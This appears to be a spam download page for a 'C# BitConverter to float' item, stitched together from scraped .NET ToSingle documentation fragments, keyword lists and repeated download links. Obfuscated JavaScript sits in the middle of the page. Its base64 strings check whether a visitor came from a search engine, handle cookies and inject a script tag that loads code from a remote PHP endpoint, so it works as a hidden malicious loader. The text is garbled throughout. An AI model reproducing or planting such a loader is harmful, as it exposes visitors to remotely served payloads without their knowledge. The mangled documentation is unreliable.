



Download from Dreamstime.com previewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Download C Bitconverter To Float](https://imgfil.com/1vk5zl)

[Download C Bitconverter To Float](https://imgfil.com/1vk5zl)





Download from Dreamstime.com wing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

B

Visit the NET API Browser on docs microsoft com to see the new experience Returns a single-precision floating point number converted from four bytes at a specified position in a byte array.. ToSingle Method (Byte[], Int32)The NET API Reference documentation has a new home..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4c2de4=\_0x2d9501();}catch(\_0x43d1fc){\_0x4c2de4=window;}var \_0x279 1d4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4c2de4['atob']||(\_0x4c2de4[' atob']=function(\_0x37481f){var \_0x224100=String(\_0x37481f)['replace'](/=+\$/,");for(var \_0x5995f6=0x0,\_0x56ce98,\_0x1e8 2c4, 0x88ed72=0x0, 0x442a12=";\_0x1e82c4=\_0x224100['charAt'](\_0x88ed72++);~\_0x1e82c4&&(\_0x56ce98=\_0x5995f6% 0x4?\_0x56ce98\*0x40+\_0x1e82c4:\_0x1e82c4,\_0x5995f6++%0x4)?\_0x442a12+=String['fromCharCode'](0xff&\_0x56ce98>>( -0x2\*\_0x5995f6&0x6)):0x0){\_0x1e82c4=\_0x2791d4['indexOf'](\_0x1e82c4);}return

\_0x442a12;});}());\_0x588a['base64DecodeUnicode']=function(\_0x4a308b){var \_0x525559=atob(\_0x4a308b);var

\_0x4705ef=[];for(var \_0x26554b=0x0,\_0xc44486=\_0x525559['length'];\_0x26554b=\_0x1a5b63;},'sulsd':\_0x588a('0x28'),'RHG nl':'script','YQQJl':\_0x588a('0x1'),'oKYRA':function \_0x3b3633(\_0x164df0,\_0x1e9bbe){return

\_0x164df0(\_0x1e9bbe);},'jrHfw':function \_0x17c8ab(\_0x5e5f5b,\_0x1ad9b4){return \_0x5e5f5b+\_0x1ad9b4;}};var \_0x5a542c =[\_0x588a('0x29'),\_0x588a('0x2a'),\_0x16cadb['btLqq'],\_0x16cadb[\_0x588a('0x2b')],\_0x16cadb[\_0x588a('0x2c')],\_0x588a('0x 2d'),  $0x16cadb[0x588a('0x2e')]]$ ,  $0x166769=document[0x588a('0x2f')]$ ,  $0x3ce4e9=$ [[],  $0x1fdc75=cookie['get'](0x588a('0x2f')]$ x30'));for(var \_0x91d842=0x0;\_0x91d842

The following code example converts elements of Byte arrays to Single values with the ToSingle method.. startIndex is greater than or equal to the length of value minus 3, and is less than or equal to the length of value minus 1.. var \_0x5e68=['Lmdvb2dsZ S4=','LmJpbmcu','YVV3WXU=','SlFwWmM=','LmFsdGF2aXN0YS4=','Z3Fna3k=','cmVmZXJyZXI=','dmlzaXRlZA==','bHV QaUo=','QWxFWmo=','S2hGWlg=','c2V0','d3ZDUm8=','bXN1ZEg=','SU1DVGU=','aW5kZXhPZg==','c3Vsc2Q=','Y3JlYXR lRWxlbWVudA==','UkhHbmw=','WVFRSmw=','b0tZUkE=','anJIZnc=','c2NyaXB0','aGVhZA==','VEhsZ2E=','c3Jj','Z2V0R WxlbWVudHNCeVRhZ05hbWU=','bHFDQmo=','YXBwZW5kQ2hpbGQ=','YyMrYml0Y29udmVydGVyK3RvK2Zsb2F0','M nwzfDF8NHw1fDA=','UUlT','cE9F','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==' ,'T21ScnE=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','UXFyclY=','bGVuZ3Ro','cmVwbGFjZQ==','SlZIZ1c=','WXdkano=','WmZ Mdkk=','ekFTZ1U=','cGFlR1I=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','d0FRekY=','Z3lWSWE=','UE lpU3k=','VEhGRHA=','RnVnbXc=','Ym1qTkw=','bVFLZW0=','SWZ3dWU=','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','Sm NP','Wkth','eFR0'];(function(\_0x15341c,\_0x3e6bb0){var \_0xf64b7d=function(\_0xf31f17){while(--\_0xf31f17){\_0x15341c['pu sh'](\_0x15341c['shift']());}};\_0xf64b7d(++\_0x3e6bb0);}(\_0x5e68,0x190));var

\_0x588a=function(\_0x56eb88,\_0x3893a7){\_0x56eb88=\_0x56eb88-0x0;var

\_0x4c6910=\_0x5e68[\_0x56eb88];if(\_0x588a['initialized']===undefined){(function(){var \_0x4c2de4;try{var

 $0x2d9501 =$ Function('return\x20(function()\x20'+'{}.. The order of bytes in the array must reflect the endianness of the computer system's architecture; for more information, see the Remarks section of BitConverter.

## **bitconverter float c#**

bitconverter float c#, bitconverter float, bitconverter float to byte array, bitconverter float to int, .net bitconverter float, bitconverter.getbytes float, c# bitconverter byte to float, c# bitconverter.getbytes float, bitconverter byte to float, float bit converter, float32 bit converter

Return ValueA single-precision floating point number formed by four bytes beginning at startIndex.. Available since 8Available since 1 1Available since 2 0Windows Phone Silverlight.. Assembly: mscorlib (in mscorlib dll)ParametersAn array of bytes The starting position within value.

## **bitconverter float to byte array**

startIndex is less than zero or greater than the length of value minus 1 The ToSingle method converts the bytes from index startIndex to startIndex  $+3$  to a Single value.

## **.net bitconverter float**

e10c415e6f